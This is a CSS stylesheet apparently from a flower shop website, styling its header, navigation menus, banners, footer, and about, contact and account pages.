.dropshipping_message span {color:#e91e63;font-size: 1.8rem;}
.dropshipping_message img {float:left;margin: 0 2rem 0 0;}

@media screen and (min-width: 993px){
	.fix_header .info .conuntries:hover .sub{opacity: 1;		visibility: visible;		transition: 0.3s;		position: absolute;		top: 4rem;		width: 100%;		background: #ebebeb;		padding: 0 1rem;	}
	.fix_header .info .conuntries .sub li a:hover span{		color: #5a9d2e;	}
	.fix_header  .conuntries:hover .sub{opacity: 1;		visibility: visible;		transition: 0.3s;		position: absolute;		top: 4rem;	    width: 100%;    min-width: 22rem;	background: #ebebeb;		padding: 0 1rem;	}
	.fix_header  .conuntries .sub li a:hover span{		color: #5a9d2e;	}
	.fix_header .link:hover{		color: #5a9d2e;	}

}
.fix_header .link{ margin: 0 .5rem; display: inline-block; position: relative; top: -.2rem ;  color: #512b8a; vertical-align: middle; height: 4rem; line-height: 3.5rem;  text-transform: uppercase; font-size: 1.4rem; }
.fix_header .info .social {    vertical-align: top; display: inline-block; width: 27%; height: 4rem; line-height: 3.2rem; border-right: 0.1rem solid #dcdcdc; }
.fix_header .info .social a { display: inline-block; width: 23%; text-align: center; }
.fix_header .info .social a svg { color: #512b8a; width: 2rem; height: 2rem; }
.fix_header .info .lang { display: inline-block; border-right: 0.1rem solid #dcdcdc; width: 14%; height: 4rem; vertical-align: top; position: relative; cursor: pointer; }
.fix_header .info .lang select { position: relative; background: transparent; border: none; height: 4rem; font: 500 1.5rem/4rem "Open Sans", sans-serif; color: #000; text-align: center; margin: 0 auto; display: block; padding: 0 3.5rem 0 2rem; cursor: pointer; }
.fix_header .info .lang:hover { color: #5a9d2e; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.fix_header .info .lang:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.fix_header .info .search { display: inline-block; border-right: 0.1rem solid #dcdcdc; width: 18%; height: 4rem; vertical-align: top; font: 500 1.5rem/3.8rem "Open Sans", sans-serif; color: #000; text-align: center; text-transform: capitalize; cursor: pointer; }
.fix_header .info .search svg { color: #512b8a; width: 2rem; height: 2rem; position: relative; top: -0.3rem; }
.fix_header .info .search:hover { color: #5a9d2e; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.fix_header .info .search:hover svg { color: #5a9d2e; }
.fix_header .info .search:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.fix_header .info .account_link { display: inline-block; border-right: 0.1rem solid #dcdcdc; width: 27%; height: 4rem; vertical-align: top; font: 400 1.5rem/3.7rem "Open Sans", sans-serif; color: #000; text-align: center; text-transform: capitalize; cursor: pointer; }
.fix_header .info .account_link span{display: inline-block; max-width: 11rem; overflow: hidden; vertical-align: middle;}
.fix_header .info .account_link svg { color: #512b8a; width: 2rem; height: 2rem; position: relative; top: -0.2rem; }
.fix_header .info .account_link:hover { color: #5a9d2e; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.fix_header .info .account_link:hover svg { color: #5a9d2e; }
.fix_header .info .account_link:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.fix_header .info .account_link.active { font-weight: 600; color: #512b8a; }
.fix_header .info .cart_link { display: inline-block; border-right: 0.1rem solid #dcdcdc; width: 25%; text-align: center; height: 4rem; vertical-align: top; font: 400 1.5rem/3.8rem "Open Sans", sans-serif; color: #000; cursor: pointer; }
.fix_header .info .cart_link svg { color: #512b8a; width: 2rem; height: 2rem; position: relative; top: -0.2rem; }
.fix_header .info .cart_link:hover { color: #5a9d2e; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.fix_header .info .cart_link:hover svg { color: #5a9d2e; }
.fix_header .info .cart_link:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.fix_header .info .cart_link.active { font-weight: 600; color: #512b8a; min-width: 16rem;}
.fix_header .info .cart_link.active:hover { color: #5a9d2e; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.fix_header .info .cart_link.active:hover svg { color: #5a9d2e; }
.fix_header .info .cart_link.active:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.fix_header .info .currency { display: inline-block; border-right: 0.1rem solid #dcdcdc; width: 10%; height: 4rem; vertical-align: top; font: 500 1.5rem/4rem "Open Sans", sans-serif; color: #000; position: relative; cursor: pointer; }
.fix_header .info .currency select { -webkit-appearance: none; 	 position: relative; background: transparent; border: none; height: 4rem; font: 500 1.5rem/4rem "Open Sans", sans-serif; color: #000; text-align: center; margin: 0 auto; display: block; padding: 0 3.5rem 0 2rem; cursor: pointer; }
.fix_header .info .currency select option { text-indent: 34%; text-align: center; }
.fix_header .info .currency:hover { color: #5a9d2e; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.fix_header .info .currency:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.fix_header.no_border .info .social, .fix_header.no_border .info .search, .fix_header.no_border .info .lang, .fix_header.no_border .info .account_link, .fix_header.no_border .info .cart_link, .fix_header.no_border .info .currency { border-right: 0.1rem solid transparent; }
.header { position: absolute; top: 4rem; left: 0; right: 0; padding: 0; z-index: 100; /***drop down**/ /***drop down**/ }
.header .header_logo { display: inline-block; width: 59%; text-align: right; vertical-align: middle; margin: 1rem 0; }
.header .members { display: inline-block; text-align: right; width: 40%; vertical-align: middle; margin-top: 2rem; }
.header .navigation { display: block; margin-top: 2rem; height: 5rem; line-height: 5rem; }
.header .navigation .header_nav { display: table; margin: 0 auto; width: 100%; height: 4rem; border-top: 0.1rem solid #ebebeb; border-bottom: 0.1rem solid #ebebeb; }
.header .navigation .header_nav.small_menu { text-align: center;background: #fff;}
.header .navigation .header_nav.small_menu li { display: inline-block;  padding: 0 3rem; }
.header .navigation .header_nav.small_menu li a{padding-top:0; margin-top: 0;}
.isFixed.header .header_nav.small_menu .dropDown:before{top: 0.5rem;}
.header .navigation li { display: table-cell; position: relative; text-align: center; vertical-align: middle; padding: 0 3.1rem; }
.header .navigation li a { font: 500 1.5rem/1.5 "Open Sans", sans-serif; color: #000; display: block; width: 100%; text-transform: uppercase; border-bottom: 0.1rem solid transparent; }
.header .navigation li a:hover { color: #512b8a; border-bottom: 0.1rem solid #512b8a; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.header .navigation li a:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.header .navigation li:first-child { margin-left: 0; }
.header .navigation li.active a { color: #512b8a; font-weight: 700; }
.header .navigation li.active:hover a { border-bottom: 0.1rem solid #000; }
.header .navigation li.active.dropDown ul li a { color: #512b8a; font-weight: 400; position: relative; border-bottom: 0.1rem solid #fff; }
.header .navigation li.active.dropDown ul li a:hover { color: #000; }
.header .navigation li.active.dropDown ul li:last-child a { border: none; }
.header .navigation li.colored a { color: #5a9d2e; font-weight: 700; animation-name: stretch; animation-duration: 2s; animation-timing-function: ease-out; animation-delay: 0s; animation-direction: alternate; animation-iteration-count: infinite; animation-fill-mode: none; animation-play-state: running; }
.header .navigation li.colored a:hover { border-color: #5a9d2e; }
.header .navigation .navigation_dropBtn { display: none; }
.header .navigation.noscroled { text-align: center; }
.header .dropDown { position: relative; -webkit-transition: all 0.3s; transition: all 0.3s; }
.header .dropDown:before { content: ''; position: absolute; top: 1.7rem; right: 0;     display: block;    position: absolute;    color: #000;    right: 1.5rem;    content: '';    width: .8rem;    height: .8rem;    top: 40%;    vertical-align: middle;    border: 0 solid;    border-width: 0 2px 2px 0;    -webkit-transform: rotate(45deg) translate(0, -50%);    -ms-transform: rotate(45deg) translate(0, -50%);    transform: rotate(45deg) translate(0, -50%); }
.header .dropDown > a { position: relative; }
.header .dropDown:hover > a { position: relative; }
.header .dropDown:hover > a:before { left: 3rem; right: 0; opacity: 1; }
.header .navigation_dropDown { display: none; position: absolute; top: 100%; left: 50%; width: 28rem; background: #fff; outline: 0.1rem solid #d2bafb; border: 0.1rem solid #512b8a; outline-offset: -1.3rem; text-align: left; z-index: 3; padding: 1rem 1.5rem; -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; -webkit-transform: translateX(-50%); -ms-transform: translateX(-50%); transform: translateX(-50%); }
.header .navigation_dropDown{-moz-outline-offset: -2rem;}
.header .navigation_dropDown:after { content: ''; position: absolute; left: 0; right: 0; bottom: 100%; height: 1rem; }
.header .navigation_dropDown li { display: block !important; padding: 0; text-align: center; margin: 1rem auto; }
.header .navigation_dropDown li.navigation_dropBtn { display: none !important; }
.header .navigation_dropDown li a { display: block; font: 500 1.4rem/1.5 "Open Sans", sans-serif; color: #512b8a; border-bottom: none; text-align: center; white-space: nowrap; }
.header .navigation_dropDown li:last-child a { border: none; }
.header .navigation_dropDown li a:hover { color: #5a9d2e; border: none; }
.header .navigation_dropDown li a { position: relative; }
.header .navigation_dropDown li a:before { content: ''; position: absolute; left: 50%; right: 50%; bottom: 0; border-bottom: 1px solid; opacity: 0; -webkit-transition: left 0.3s, right 0.3s, opacity 0.3s; transition: left 0.3s, right 0.3s, opacity 0.3s; }
.header .navigation_dropDown li a:hover:before { left: 0; right: 0; opacity: 1; }
.social_mob { display: none; }
/**nav open button**/
.navigation.nav-opened { right: 0; margin: 0 !important; opacity: 1; }
.navigation_btn { display: none; position: relative; font-weight: 600; cursor: pointer; vertical-align: middle; -webkit-transition: all 0.3s; transition: all 0.3s; z-index: 6; }
.navigation_btn p { text-align: center; font-size: 1.4rem; color: #fff; display: inline-block; vertical-align: middle; font-weight: 600; margin-left: 1.5rem; }
.navigation_btn span { position: relative; display: inline-block; vertical-align: middle; width: 4rem; height: .3rem; background-color: #fff; margin-left: 3rem; }
.navigation_btn span:before, .navigation_btn span:after { content: ''; position: absolute; top: .7rem; left: 0; width: 4rem; height: .3rem; background-color: #fff; -webkit-transition: all 0.3s; transition: all 0.3s; }
.navigation_btn span:before { top: -0.7rem; }
.navigation_btn.isOpen { color: #fff; background: #5a9d2e; }
.navigation_btn.isOpen span { background: none; }
.navigation_btn.isOpen span:before { transition: transform 0.5s; top: -2.4rem; transform: rotateZ(45deg) translate(15px, 20px); }
.navigation_btn.isOpen span:after { transition: transform 0.5s; top: 2.5rem; transform: rotateZ(-405deg) translate(15px, -20px); }
.isFixed.header { position: fixed; }
.isFixed.header:before { -webkit-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); -webkit-transition: all 0.2s; transition: all 0.2s; opacity: .8; }
.isFixed.header .header_logo { display: none; }
.isFixed.header .members { display: none; }
.isFixed.header .dropDown:before { top: 2.2rem; }
.isFixed.header .navigation { background: #ebebeb; width: 100%; vertical-align: top; margin-top: 0; }
.isFixed.header .navigation li a { font-size: 1.4rem; margin-top: 1.4rem; }
.isFixed.header .header_nav { max-width: 140rem; display: table; margin: 0 auto; padding: 0 2rem; -webkit-animation: logoRes .3s both; animation: logoRes .3s both; border: none; }
.fadeOut { -webkit-animation-name: fadeOut; animation-name: fadeOut; }

@-webkit-keyframes fadeOut { 0% { opacity: 1; }
  100% { opacity: 0; } }

@keyframes fadeOut { 0% { opacity: 1; }
  100% { opacity: 0; } }

.fadeIn { -webkit-animation-name: fadeIn; animation-name: fadeIn; }

@-webkit-keyframes fadeIn { 0% { opacity: 0; }
  100% { opacity: 1; } }

@keyframes fadeIn { 0% { opacity: 0; }
  100% { opacity: 1; } }

.hide_desctop { display: none !important; }
.validate_form .input { background: transparent; border-radius: 0; border: 0.1rem solid #939393; font: 400 1.6rem/1.5 "Open Sans", sans-serif; color: #000; padding-left: 0.5rem; }
.validate_form .button { border: none; }
.validate_form label { position: relative; }
.validate_form span.label { width: 10rem; font: 400 1.2rem/1.5 "Open Sans", sans-serif; color: #939393; position: absolute; top: -1rem; left: 0; -webkit-animation: logoRes .5s both; animation: logoRes .5s both; }
.validate_form span.label.hide { display: none; }
.dialog { padding: 1.6rem; }
.input::-webkit-input-placeholder { font: 400 1.6rem "Open Sans", sans-serif; color: #939393; }
.input::-moz-placeholder { font: 400 1.6rem/4.5rem "Open Sans", sans-serif; color: #939393; }
.input::-ms-input-placeholder { font: 400 1.6rem "Open Sans", sans-serif; color: #939393; }

.banners .small_img { display: none; }
.banners .banner_img { background-size: cover !important; background-position: center !important; width: 100%; max-width: 100%; height: 40rem; display: block; position: relative; overflow: hidden; }
.banners .banner_img .h1 { font: 400 3.8rem/1.5 "Open Sans", sans-serif; margin: 0 auto; color: #512b8a; display: block; text-align: center; text-transform: uppercase; position: relative; top: 25%; letter-spacing: 0.8rem; z-index: 10; }
.banners .banner_img .btn { max-width: 38rem; margin: 0 auto; position: relative; top: 42%; text-transform: uppercase; font-size: 1.8rem; font-weight: 600; z-index: 10; }
.banners .banner_img .btn span { letter-spacing: 0.5rem; }
.banners .banner_img .hiden {border: 1rem solid rgba(255, 255, 255, 0.3); position: absolute; width: calc(100% - 2rem); height: calc(100% - 2rem); left: 1rem; top: 1rem; opacity: 0;  z-index: 1; }
.banners .banner_img:hover .h1 { color: #ce2999; }
.banners .banner_img:hover .hiden { opacity: 1; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.banners .banner_img:not(:hover) .hiden { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.banners .banner_img_2 { background-size: cover !important; background-position: center !important; width: 100%; max-width: 54%; height: 62rem; position: relative; float: left; margin: 2rem 0 0 0; overflow: hidden; }
.banners .banner_img_2 .btn { max-width: 35rem; margin: 0 auto; position: relative; top: 60%; text-transform: uppercase; font-size: 1.8rem; font-weight: 600; z-index: 10; }
.banners .banner_img_2 .btn span { letter-spacing: 0.7rem; }
.banners .banner_img_2 .hiden { border: 1rem solid rgba(255, 255, 255, 0.3); position: absolute; width: calc(100% - 2rem); height: calc(100% - 2rem); left: 1rem; top: 1rem; opacity: 0;  z-index: 1; }
.banners .banner_img_2:hover .hiden { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; opacity: 1; }
.banners .banner_img_2:not(:hover) .hiden { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.banners .banner_img_3 { background-size: cover !important; background-position: center !important; width: 100%; max-width: 44.2%; height: 30rem; position: relative; float: left; margin: 2rem 0 0 2rem; overflow: hidden; }
.banners .banner_img_3 .btn { max-width: 35rem; margin: 0 auto; position: relative; top: 43%; text-transform: uppercase; font-size: 1.8rem; font-weight: 600; z-index: 10; }
.banners .banner_img_3 .btn span { letter-spacing: 0.7rem; }
.banners .banner_img_3 .hiden { border: 1rem solid rgba(255, 255, 255, 0.3); position: absolute; width: calc(100% - 2rem); height: calc(100% - 2rem); left: 1rem; top: 1rem; opacity: 0;  z-index: 1; }
.banners .banner_img_3:hover .hiden { opacity: 1; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.banners .banner_img_3:not(:hover) .hiden { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.banners .banner_img_4 { background-size: cover !important; background-position: center !important; width: 100%; max-width: 44.2%; height: 30rem; position: relative; float: left; margin: 2rem 0 0 2rem; overflow: hidden; }
.banners .banner_img_4 .h1 { font: 400 3.8rem/1.2 "Open Sans", sans-serif; margin: 0 auto; color: #512b8a; display: block; text-align: center; text-transform: uppercase; position: relative; top: 25%; letter-spacing: 0.4rem; z-index: 10; }
.banners .banner_img_4 .btn { max-width: 35rem; margin: 0 auto; position: relative; top: 30%; text-transform: uppercase; font-size: 1.8rem; font-weight: 600; z-index: 10; }
.banners .banner_img_4 .btn span { letter-spacing: 0.7rem; }
.banners .banner_img_4 .hiden { border: 1rem solid rgba(255, 255, 255, 0.3); position: absolute; width: calc(100% - 2rem); height: calc(100% - 2rem); left: 1rem; top: 1rem; opacity: 0;  z-index: 1; }
.banners .banner_img_4:hover .hiden { opacity: 1; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.banners .banner_img_4:not(:hover) .hiden { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }

.main_section .veiv { display: none; }
.main_section .title { text-align: center; text-transform: uppercase; position: relative; padding-bottom: 6rem; display: block; }
.main_section .title:before { content: ""; position: absolute; bottom: 0; left: 50%; transform: translate(-50%, 0); background: url("/img/layer.png") no-repeat; background-size: 100%; background-position: center; width: 100%; max-width: 31rem; height: 5rem; }
.main_section p { text-align: center; }
.main_section .services_item { display: inline-block; width: 30%; margin-left: 2%; }
.main_section .services_item:first-child { margin-left: 0; }
.main_section .services_item .small_img { display: none; }
.main_section .services_item .title { text-align: center; padding-bottom: 0; margin: 2rem auto; }
.main_section .services_item .title:before { display: none; }
.main_section .services_item .img_wrap { overflow: hidden; width: 100%; height: 34rem; }
.main_section .services_item .large_img { background-size: cover !important; background-position: center !important; width: 100%; max-width: 100%; height: 34rem; display: block; position: relative; overflow: hidden; }
.main_section .services_item .large_img:before {content: ''; border: 1rem solid rgba(255, 255, 255, 0.3); position: absolute; width: calc(100% - 2rem); height: calc(100% - 2rem); left: 1rem; top: 1rem; opacity: 0;  z-index: 1; }
.main_section .services_item .large_img:hover:before {  -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition:  0.3s; transition: 0.3s; opacity: 1;}
.main_section .services_item .large_img:not(:hover):before {  -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.main_section .services_item .large_img:hover { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.main_section .services_item .large_img:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.main_section .services_item .button_colored { max-width: 25rem; text-transform: uppercase; letter-spacing: 0.8rem; margin: 0 auto; font-size: 1.5rem; }

.bottom_block { padding: 0; }
.bottom_block .wrap { padding: 3rem; background: #45217c; background: -moz-linear-gradient(0deg, #45217c 0%, #b9a3d1 100%); background: -webkit-linear-gradient(0deg, #45217c 0%, #b9a3d1 100%); background: -o-linear-gradient(0deg, #45217c 0%, #b9a3d1 100%); background: -ms-linear-gradient(0deg, #45217c 0%, #b9a3d1 100%); background: linear-gradient(90deg, #45217c 0%, #b9a3d1 100%); }
.bottom_block p { font: 500 3.4rem/1.2 "Open Sans", sans-serif; display: inline-block; vertical-align: middle; width: 54%; text-transform: uppercase; color: #fff; }
.bottom_block .button { display: inline-block; width: 23.7%; vertical-align: middle; color: #fff; border: 0.1rem solid #fff; background: transparent; margin-left: 22%; height: 6rem; line-height: 6rem; }
.bottom_block .button:hover { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; background: #fff; color: #512b8a; }

footer { padding: 3em 0 1rem; }
footer .footer_top { margin-top: 2rem; }
footer .title_beauty { font: 400 3.2rem/1.2 "Allura", cursive; position: relative; color: #000; width: 100%; margin: 0; text-align: center; padding: 0; }
footer .title_beauty span{background: #fff; position: relative; z-index: 1; padding: 0 1rem;}
footer .title_beauty:before { content: ''; display: block; width: 35%; height: 0.1rem; position: absolute; top: 2rem; left: 0; background: #000; }
footer .title_beauty:after { content: ''; display: block; width: 35%; height: 0.1rem; position: absolute; top: 2rem; right: 0; background: #000; }
footer .title { text-transform: uppercase; text-align: left; font-size: 1.9rem; color: #000; position: relative; margin-top: 1.5rem; margin-bottom: 1rem; }
footer a { display: block; font: 500 1.4rem/1.5 "Open Sans", sans-serif; color: #000; margin: 0.5rem auto; text-align: left; }
footer a svg { color: #512b8a; width: 1.5rem; height: 1.5rem; position: relative; top: -0.2rem; }
footer a:hover { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; color: #512b8a; }
footer a:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
footer p { display: block; font: 400 1.4rem/1.4 "Open Sans", sans-serif; color: #000; text-align: left; margin: 0.5rem auto; }
footer p b { width: 4rem; display: inline-block; }
footer .direction { text-transform: uppercase; color: #512b8a; border-bottom: 0.1rem solid #512b8a; margin: 1.5rem 0; display: inline-block; }
footer .pay_links a { display: inline-block; width: 19%; vertical-align: middle; }
footer .follow_link a { display: inline-block; width: 20%; text-align: left; }
footer .follow_link a svg { width: 2.5rem; height: 2.5rem; }
footer .follow_link a svg.icon-twitter { color: #29a9e1; }
footer .follow_link a:hover { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -webkit-transform: scale(0.9); -moz-transform: scale(0.9); -ms-transform: scale(0.9); -o-transform: scale(0.9); transform: scale(0.9); }
footer form button { border: none; text-transform: uppercase; letter-spacing: 0.8rem; margin: 1rem auto; }
footer form button span { height: 4rem; line-height: 4rem !important; }
footer form .input { margin-bottom: 0; color: #000; }
footer form .input::-webkit-input-placeholder { font: 400 1.6rem "Open Sans", sans-serif; color: #939393; font-style: italic; }
footer form .input::-moz-placeholder { font: 400 1.6rem/4.5rem "Open Sans", sans-serif; color: #939393; font-style: italic; }
footer form .input::-ms-input-placeholder { font: 400 1.6rem "Open Sans", sans-serif; color: #939393; font-style: italic; }
footer .footer_bottom { padding: 2rem 0; border-top: 0.1rem solid #d1d1d1; margin-top: 3rem; }
footer .footer_bottom .col_9 { position: relative; }
footer .footer_bottom .col_3 a { padding-left: 0; }
footer .footer_bottom .col_3 a:before { display: none; }
footer .footer_bottom p, footer .footer_bottom a { font: 400 1.4rem/1.5 "Open Sans", sans-serif; color: #000; text-align: center; margin: 0; padding: 0; display: inline-block; vertical-align: middle; }
footer .footer_bottom a { vertical-align: top; }
footer .footer_bottom img { position: absolute; display: inline-block; vertical-align: top; top: -3.5rem; right: 0; }
footer .footer_bottom a { position: relative; padding-left: 1.5rem; }
footer .footer_bottom a:before { content: "|"; color: #000; position: absolute; top: 0; left: 0; }
footer select {-webkit-appearance: none;  position: relative; height: 4rem; font: 500 1.5rem/4rem "Open Sans", sans-serif; background: transparent; color: #000; text-align: center; display: block; padding-left: 0.5rem; width: 100%; margin: 1rem auto; }

.mobile_phone { position: fixed; left: 0; right: 0; bottom: 0; display: none; padding: 1px 0; font: 900 4.3rem "Open Sans", sans-serif; background-color: #512b8a; color: #fff !important; text-align: center; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; z-index: 100; }
.secondary { padding-top: 21.5rem; }
.secondary .bottom_link { margin: 0; padding: 4rem 0; }
.secondary .bottom_link p { margin-top: 0; }
#garantee{padding: 2rem 0}
.secondary .about_page .content h3, .secondary .about_page .content h1 {     margin-bottom: 2rem; font: 400 2.5rem/1.2 "Open Sans", sans-serif; color: #000; text-transform: uppercase; }
.secondary .about_page {padding: 5rem 0 0;}
.secondary .about_page p { font-size: 1.6rem; }
.secondary .about_page .video_block { position: relative; margin-top: 0.7rem;}
.secondary .about_page .video_block .img { background-size: cover !important; background-position: center !important; width: 100%; max-width: 100%; height: 30rem; display: block; position: relative; overflow: hidden; }
.secondary .about_page .video_block .img:hover .play { -webkit-transform: scale(1.1); -moz-transform: scale(1.1); -ms-transform: scale(1.1); -o-transform: scale(1.1); transform: scale(1.1); -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .about_page .video_block .img:hover .overlay { opacity: 0.5; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .about_page .video_block .img:not(:hover) .play { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .about_page .video_block .img:not(:hover) .overlay { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .about_page .video_block .play { position: absolute; top: 40%; left: 45%; max-width: 9rem; z-index: 3; cursor: pointer; }
.secondary .about_page .video_block .overlay { position: absolute; width: 100%; height: 100%; top: 0; left: 0; background: rgba(0, 0, 0, 0.7); cursor: pointer; }
.secondary .about_page .video_block p { font-size: 2.3rem; color: #512b8a; text-align: center;    letter-spacing: 0.4rem; }
.secondary .about_page .video_block .hide { display: none; }
.secondary .about_page .video_block #modal_video { width: 100%; height: 28rem; }
.secondary .about_page .video_block #modal_video.hide { display: none; }
.secondary .content .garantee { background: url("/img/garantee.png") no-repeat; background-size: cover; background-position: center; padding: 4rem 2rem; }
.secondary .content .garantee h3 { color: #512b8a; display: inline-block; vertical-align: middle; text-align: center; width: 40%; font-size: 3.8rem; text-transform: uppercase;  }
.secondary .content .garantee p { display: inline-block; vertical-align: middle; width: 59%; font-size: 1.6rem; }
.secondary #about_flowers h3 { text-align: center; text-transform: uppercase; position: relative; padding-bottom: 6rem; display: block; font: 400 2.5rem/1.2 "Open Sans", sans-serif; color: #000; }
.secondary #about_flowers h3:before { content: ""; position: absolute; bottom: 0; left: 50%; transform: translate(-50%, 0); background: url("/img/layer.png") no-repeat; background-size: 100%; background-position: center; width: 100%; max-width: 31rem; height: 5rem; }
.secondary #about_flowers .col_6.content { position: relative; }
.secondary #about_flowers .col_6.flowers_list ul li { display: inline-block; width: 49%; vertical-align: middle; border-right: 0.1rem dashed #512b8a; padding-left: 2rem; margin: 0.1rem 0; }
.secondary #about_flowers .flowers_list ul li:nth-child(odd) { padding: 0; }
.secondary #about_flowers .flowers_list ul li a { font: 400 1.6rem/1.2 "Open Sans", sans-serif; color: #000; display: block; margin: 1rem 0; text-transform: uppercase; }
.secondary #about_flowers .flowers_list ul li a:hover { color: #512b8a; padding-left: 0.5rem; font-weight: 600; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary #about_flowers .flowers_list ul li a:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary #about_flowers .flowers_list ul li a.active { color: #512b8a; font-weight: 700; }
.secondary #about_flowers .content h2 {    margin-bottom: 1.5rem; color: #512b8a; text-transform: uppercase; font-size: 2.6rem; font-weight: 900; }
.secondary #about_flowers .content h3 { text-align: left; color: #512b8a; padding: 0; font-size: 1.7rem; font-weight: 700; }
.secondary #about_flowers .content h3:before { display: none; }
.secondary #about_flowers .content p { font-size: 1.5rem; }
.secondary #about_flowers .flowerSingleImage {float: right; margin: 0 0 2rem 2rem ;}

.secondary .contact_page .title { text-align: center; font-size: 2.5rem; text-transform: uppercase; }
.secondary .contact_page .links { display: block; margin: 2rem auto; max-width: 95rem; }
.secondary .contact_page .links a { color: #4e4e4e; font-weight: 400; font-size: 2.2rem; text-align: center; background: transparent; width: 49%; max-width: 43rem; margin-left: 4rem; display: inline-block; }
.secondary .contact_page .links a span, .secondary .contact_page .links a svg { display: inline-block; vertical-align: middle; }
.secondary .contact_page .links a svg { color: #512b8a; }
.secondary .contact_page .links a:hover { color: #512b8a; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .contact_page .links a:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .contact_page .links a.mail { font-weight: 400; font-size: 2rem; }
.secondary .contact_page .links a.mail svg { width: 1.5rem; height: 1.5rem; }
.secondary .contact_page form { margin-top: 3rem; }
.secondary .contact_page form .input { background: transparent; border-radius: 0; padding: 0 0.1rem; border-bottom: 0.1rem solid #a9b0b6; font: 400 1.6rem/1.5 "Open Sans" sans-serif; color: #a9b0b6; padding-left: 0.5rem; }
.secondary .contact_page form textarea.input { min-height: 32.5rem; border: 0.1rem solid #a9b0b6; }
.secondary .contact_page form label { position: relative; }
.secondary .contact_page form span.label { font: 400 1.2rem/1.5 "Open Sans", sans-serif; color: #a9b0b6; position: absolute; top: -1.6rem; left: 0; -webkit-animation: logoRes .5s both; animation: logoRes .5s both; }
.secondary .contact_page form span.label.hide { display: none; }
.secondary .contact_page form .input::-webkit-input-placeholder { font: 400 1.6rem "Open Sans", sans-serif; color: #a9b0b6; }
.secondary .contact_page form .input::-moz-placeholder { font: 400 1.6rem/4.5rem "Open Sans", sans-serif; color: #a9b0b6; }
.secondary .contact_page form .input::-ms-input-placeholder {  font: 400 1.6rem "Open Sans", sans-serif; color: #a9b0b6; }
.secondary .contact_page form button { border: none; color: #fff; text-transform: uppercase; }
.secondary .contact_page form button:hover { background: #5a9d2e; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .contact_page form button:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }

.secondary .account aside { width: 25%; display: inline-block; vertical-align: top; }
.secondary .account aside p { color: #512b8a; font-size: 2rem; margin-top: 0; font-weight: 600; text-align: left; }
.secondary .account aside p svg { position: relative; top: -0.3rem; }
.secondary .account aside ul li a { display: block; margin: 1rem 0; text-align: left; font: 500 1.7rem/1.5 "Open Sans", sans-serif; position: relative; max-width: 80%; }
.secondary .account aside ul li a.active { font-weight: bold; }
